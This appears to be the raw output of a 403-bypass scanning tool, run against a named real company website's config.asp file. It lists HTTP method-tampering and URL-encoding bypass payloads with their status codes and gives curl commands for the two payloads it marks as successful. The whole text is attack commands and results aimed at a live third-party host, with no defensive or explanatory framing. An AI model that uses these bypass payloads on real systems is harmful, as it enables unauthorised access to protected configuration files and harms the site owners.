 [+] HTTP Method Bypass
GET :  Status: 200, Length : 0 👌
PAYLOAD : curl -ks 'https://www.centralre.com/config.asp' -L -H 'User-Agent: Mozilla/5.0' -X GET
POST :  Status: 403, Length : 758
HEAD : Status: 403, Length : 0
OPTIONS :  Status: 403, Length : 761
PUT :  Status: 403, Length : 757
TRACE :  Status: 403, Length : 759
PATCH :  Status: 403, Length : 762
TRACK :  Status: 403, Length : 756
CONNECT :  Status: 000, Length : 0
UPDATE :  Status: 403, Length : 756
LOCK :  Status: 403, Length : 759
[+] URL Encode Bypass
Payload [ #? ]: Status: 200, Length : 0 👌
PAYLOAD : curl -k -s 'https://www.centralre.com/config.asp#?' -H 'User-Agent: Mozilla/5.0'
Payload [ %09 ]: Status: 403, Length : 759
Payload [ %09%3b ]: Status: 403, Length : 754
Payload [ %09.. ]: Status: 403, Length : 753
Payload [ %09; ]: Status: 403, Length : 759
Payload [ %20 ]: Status: 404, Length : 6440
Payload [ %23%3f ]: Status: 404, Length : 6440
Payload [ %252f%252f ]: Status: 404, Length : 6440
Payload [ %252f/ ]: Status: 404, Length : 6440
Payload [ %2e%2e ]: Status: 404, Length : 6440
Payload [ %2e%2e/ ]: Status: 404, Length : 6440
Payload [ %2f ]: Status: 404, Length : 6440
Payload [ %2f%20%23 ]: Status: 404, Length : 6440
Payload [ %2f%23 ]: Status: 404, Length : 6440